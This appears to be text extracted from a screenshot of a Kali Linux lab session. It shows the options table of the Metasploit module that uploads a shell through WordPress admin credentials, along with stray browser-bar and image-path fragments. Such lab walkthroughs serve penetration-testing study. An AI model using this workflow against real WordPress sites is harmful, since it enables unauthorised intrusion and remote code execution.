 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://vtcsec/secret/in...
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host